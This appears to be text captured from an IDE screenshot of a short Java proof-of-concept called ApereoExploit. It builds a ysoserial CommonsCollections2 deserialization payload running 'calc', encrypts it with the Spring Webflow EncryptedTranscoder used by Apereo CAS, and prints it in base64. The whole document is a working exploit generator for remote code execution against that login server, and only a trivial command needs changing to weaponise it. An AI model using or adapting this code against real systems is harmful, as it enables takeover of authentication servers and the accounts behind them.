 1 import org.cryptacular.util.CodecUtil;
2 import org.jasig.spring.webflow.plugin.EncryptedTranscoder;
3
4 import ysoserial.payloads.ObjectPayload;
5
6 public class ApereoExploit {
7
8 public static void main(String[] args) throws Exception{
9 String poc[] = {"CommonsCollections2","calc"};
10 final Object payloadObject = ObjectPayload.Utils.makePayloadObject(poc[0], poc[1]);
11 //AES加密
12 EncryptedTranscoder et = new EncryptedTranscoder();
13 byte[] encode = et.encode(payloadObject);
14 //base64编码
15 System.out.println(CodecUtil.b64(encode));
16 }
17 }
Find
All
Activate...
Outline
ApereoExploit
main(String[]) : void
Problems @ Javadoc Declaration Console
<terminated> ApereoExploit (2) [Java Application] C:\Program Files\Java\jre1.8.0_201\bin\javaw.exe (2020年1月19日 下午5:28:40)